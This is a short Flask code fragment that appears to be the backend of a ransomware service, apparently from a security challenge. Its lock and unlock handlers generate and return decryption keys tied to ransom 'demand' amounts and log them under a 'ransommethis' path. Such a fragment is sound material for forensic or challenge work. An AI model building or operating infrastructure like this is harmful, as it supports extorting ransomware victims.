 def lock():
    if request.args.get('demand') == None:
        return render_template('lock.html')
    else:
        cid = random.randrange(10000, 100000)
        result = subprocess.run(["/opt/keyMaster/keyMaster",
                                 'lock',
                                 str(cid),
                                 request.args.get('demand'),
                                 util.get_username()],
                                 capture_output=True, check=True, text=True, cwd="/opt/keyMaster/")
        jsonresult = json.loads(result.stdout)
        if 'error' in jsonresult:
            response = make_response(result.stdout)
            response.mimetype = 'application/json'
            return response

        with open("/opt/ransommethis/log/keygeneration.log", 'a') as logfile:
            print(f"{datetime.now().replace(tzinfo=None, microsecond=0).isoformat()}\t{util.get_username()}\t{cid}\t{request.args.get('demand')}", file=logfile)
        return jsonify({'key': jsonresult['plainKey'], 'cid': cid})

def unlock():
    if request.args.get('receipt') == None:
        return render_template('unlock.html')
    else:
        result = subprocess.run(["/opt/keyMaster/keyMaster",
                                 'unlock',
                                 request.args.get('receipt')],
                                capture_output=True, check=True, text=True, cwd="/opt/keyMaster/")
        response = make_response(result.stdout)
        response.mimetype = 'application/json'
        return response